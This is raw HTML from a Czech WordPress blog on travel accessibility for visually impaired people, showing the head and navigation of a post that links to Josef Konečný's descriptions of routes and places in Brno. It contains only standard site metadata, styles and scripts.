

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zpcestuji.g6.cz/2023/06/12/popis-tras-a-mist-v-brne-josefa-konecneho/
body_size: 16216
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="cs-CZ"
	prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="cs-CZ"
	prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="cs-CZ"
	prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Popis tras a míst v Brně (Josefa Konečného) - Zrakově postižení cestují 2.1+ a můj dopravní web</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zpcestuji.g6.cz/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://zpcestuji.g6.cz/2023/06/12/popis-tras-a-mist-v-brne-josefa-konecneho/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Popis tras a míst v Brně (Josefa Konečného) - Zrakově postižení cestují 2.1+ a můj dopravní web" />
	<meta property="og:description" content="Popisu tras a lokalit nejen v Brně, které se týkají nevidomých, se věnuje pan Josef Konečný. (I na těchto stránkách jsem v některých příspěvcích využil s jeho dovolením jeho textů). Nyní bych odkázal jen na stránky, kam je píše:" />
	<meta property="og:url" content="https://zpcestuji.g6.cz/2023/06/12/popis-tras-a-mist-v-brne-josefa-konecneho/" />
	<meta property="og:site_name" content="Zrakově postižení cestují 2.1+ a můj dopravní web" />
	<meta property="article:published_time" content="2023-06-12T14:12:14+00:00" />
	<meta property="article:modified_time" content="2023-06-13T05:14:12+00:00" />
	<meta name="author" content="Miloš" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Miloš" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://zpcestuji.g6.cz/2023/06/12/popis-tras-a-mist-v-brne-josefa-konecneho/#article","isPartOf":{"@id":"https://zpcestuji.g6.cz/2023/06/12/popis-tras-a-mist-v-brne-josefa-konecneho/"},"author":{"name":"Miloš","@id":"https://zpcestuji.g6.cz/#/schema/person/ac4b677b86b29301f2a9af4873626cd1"},"headline":"Popis tras a míst v Brně (Josefa Konečného)","datePublished":"2023-06-12T14:12:14+00:00","dateModified":"2023-06-13T05:14:12+00:00","mainEntityOfPage":{"@id":"https://zpcestuji.g6.cz/2023/06/12/popis-tras-a-mist-v-brne-josefa-konecneho/"},"wordCount":338,"commentCount":0,"publisher":{"@id":"https://zpcestuji.g6.cz/#/schema/person/ac4b677b86b29301f2a9af4873626cd1"},"articleSection":["Autobusová nádraží, terminály, přestupní uzly, včetně integrované dopravy např. PID","Brno","Popisy a trasy","Popisy železničních stanic"],"inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://zpcestuji.g6.cz/2023/06/12/popis-tras-a-mist-v-brne-josefa-konecneho/#respond"]}]},{"@type":"WebPage","@id":"https://zpcestuji.g6.cz/2023/06/12/popis-tras-a-mist-v-brne-josefa-konecneho/","url":"https://zpcestuji.g6.cz/2023/06/12/popis-tras-a-mist-v-brne-josefa-konecneho/","name":"Popis tras a míst v Brně (Josefa Konečného) - Zrakově postižení cestují 2.1+ a můj dopravní web","isPartOf":{"@id":"https://zpcestuji.g6.cz/#website"},"datePublished":"2023-06-12T14:12:14+00:00","dateModified":"2023-06-13T05:14:12+00:00","breadcrumb":{"@id":"https://zpcestuji.g6.cz/2023/06/12/popis-tras-a-mist-v-brne-josefa-konecneho/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://zpcestuji.g6.cz/2023/06/12/popis-tras-a-mist-v-brne-josefa-konecneho/"]}]},{"@type":"BreadcrumbList","@id":"https://zpcestuji.g6.cz/2023/06/12/popis-tras-a-mist-v-brne-josefa-konecneho/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://zpcestuji.g6.cz/"},{"@type":"ListItem","position":2,"name":"Popis tras a míst v Brně (Josefa Konečného)"}]},{"@type":"WebSite","@id":"https://zpcestuji.g6.cz/#website","url":"https://zpcestuji.g6.cz/","name":"Zrakově postižení cestují 2.1+ a můj dopravní web","description":"o přístupnosti různých druhů dopravy, prostorové orientaci a cestování (zrakově a zdravotně handicapovaných)","publisher":{"@id":"https://zpcestuji.g6.cz/#/schema/person/ac4b677b86b29301f2a9af4873626cd1"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zpcestuji.g6.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":["Person","Organization"],"@id":"https://zpcestuji.g6.cz/#/schema/person/ac4b677b86b29301f2a9af4873626cd1","name":"Miloš","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://zpcestuji.g6.cz/#/schema/person/image/","url":"https://zpcestuji.g6.cz/wp-content/uploads/2024/04/Nevidomi-macka-vysilacku-v-autobuse-chce-vystoupit.jpg","contentUrl":"https://zpcestuji.g6.cz/wp-content/uploads/2024/04/Nevidomi-macka-vysilacku-v-autobuse-chce-vystoupit.jpg","width":1024,"height":1024,"caption":"Miloš"},"logo":{"@id":"https://zpcestuji.g6.cz/#/schema/person/image/"},"sameAs":["https://zpcestuji.g6.cz"],"url":"https://zpcestuji.g6.cz/author/administrator/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Zrakově postižení cestují 2.1+ a můj dopravní web &raquo; RSS zdroj" href="https://zpcestuji.g6.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zrakově postižení cestují 2.1+ a můj dopravní web &raquo; RSS komentářů" href="https://zpcestuji.g6.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zrakově postižení cestují 2.1+ a můj dopravní web &raquo; RSS komentářů pro Popis tras a míst v Brně (Josefa Konečného)" href="https://zpcestuji.g6.cz/2023/06/12/popis-tras-a-mist-v-brne-josefa-konecneho/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zpcestuji.g6.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzpcestuji.g6.cz%2F2023%2F06%2F12%2Fpopis-tras-a-mist-v-brne-josefa-konecneho%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zpcestuji.g6.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzpcestuji.g6.cz%2F2023%2F06%2F12%2Fpopis-tras-a-mist-v-brne-josefa-konecneho%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mltlngg_stylesheet-css' href='https://zpcestuji.g6.cz/wp-content/plugins/multilanguage/css/style.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-social-sharing-module-0-css' href='https://zpcestuji.g6.cz/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/css/public.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zpcestuji.g6.cz/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-1-css' href='https://zpcestuji.g6.cz/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://zpcestuji.g6.cz/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/css/blocks.css?ver=20240708' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://zpcestuji.g6.cz/wp-content/tablepress-combined.min.css?ver=43' media='all' />
<script src="https://zpcestuji.g6.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zpcestuji.g6.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="tabs_js-js-extra">
var tabs_ajax = {"tabs_ajaxurl":"https://zpcestuji.g6.cz/wp-admin/admin-ajax.php"};
//# sourceURL=tabs_js-js-extra
</script>
<script src="https://zpcestuji.g6.cz/wp-content/plugins/tabs/assets/frontend/js/scripts.js?ver=6.9" id="tabs_js-js"></script>
<script src="https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://zpcestuji.g6.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zpcestuji.g6.cz/wp-json/wp/v2/posts/3887" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zpcestuji.g6.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://zpcestuji.g6.cz/?p=3887' />
<script src="https://api.mapy.cz/loader.js"></script>
<script>Loader.load()</script>
<style type="text/css">
.axgmap{
	width: 740px;
	height: 360px;
	border: solid 1px #ccc;
}
</style>
	
<style type="text/css">
.sfs-subscriber-count, .sfs-count, .sfs-count span, .sfs-stats { -webkit-box-sizing: initial; -moz-box-sizing: initial; box-sizing: initial; }
.sfs-subscriber-count { width: 88px; overflow: hidden; height: 26px; color: #424242; font: 9px Verdana, Geneva, sans-serif; letter-spacing: 1px; }
.sfs-count { width: 86px; height: 17px; line-height: 17px; margin: 0 auto; background: #ccc; border: 1px solid #909090; border-top-color: #fff; border-left-color: #fff; }
.sfs-count span { display: inline-block; height: 11px; line-height: 12px; margin: 2px 1px 2px 2px; padding: 0 2px 0 3px; background: #e4e4e4; border: 1px solid #a2a2a2; border-bottom-color: #fff; border-right-color: #fff; }
.sfs-stats { font-size: 6px; line-height: 6px; margin: 1px 0 0 1px; word-spacing: 2px; text-align: center; text-transform: uppercase; }
</style>
<!-- Enter your scripts here -->		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #eeee22;
		}
		</style>
		<style id="custom-background-css">
body.custom-background { background-color: #1e73be; }
</style>
	<link rel="icon" href="https://zpcestuji.g6.cz/wp-content/uploads/2023/06/cropped-Parni-lokomotiva-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zpcestuji.g6.cz/wp-content/uploads/2023/06/cropped-Parni-lokomotiva-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zpcestuji.g6.cz/wp-content/uploads/2023/06/cropped-Parni-lokomotiva-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zpcestuji.g6.cz/wp-content/uploads/2023/06/cropped-Parni-lokomotiva-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3887 single-format-standard custom-background wp-embed-responsive wp-theme-twentyfourteen mltlngg-cs_CZ header-image full-width singular">
<a class="screen-reader-text skip-link" href="#content">
	Přejít k obsahu webu</a>
<div id="page" class="hfeed site">
			<div id="site-header">
		<a href="https://zpcestuji.g6.cz/" rel="home" >
			<img src="https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil.jpg" width="1260" height="353" alt="Zrakově postižení cestují 2.1+ a můj dopravní web" srcset="https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil.jpg 1260w, https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil-300x84.jpg 300w, https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil-644x180.jpg 644w, https://zpcestuji.g6.cz/wp-content/uploads/2017/09/cropped-Pas-fotek-pro-profil-768x215.jpg 768w" sizes="(max-width: 1260px) 100vw, 1260px" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://zpcestuji.g6.cz/" rel="home" >Zrakově postižení cestují 2.1+ a můj dopravní web</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Hledat				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Základní navigační menu</button>
				<div class="menu-horni-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3952"><a href="https://zpcestuji.g6.cz/default/">Na úvod …</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a href="https://zpcestuji.g6.cz/rozcestnik-k-schematum-a-popisum/">Rozcestník k schématům železničních stanic z ČD a popisům žst.</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a href="https://zpcestuji.g6.cz/stanice-metra/">Popis stanic pražského metra</a></li>
